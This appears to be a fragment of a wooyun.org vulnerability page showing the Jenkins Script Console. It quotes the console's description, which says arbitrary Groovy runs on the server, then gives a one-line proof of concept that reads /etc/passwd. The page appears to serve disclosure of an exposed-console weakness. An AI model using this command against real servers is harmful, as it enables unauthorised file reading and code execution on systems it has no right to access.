 Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println(new File("/etc/passwd").getText());
www.wooyun.org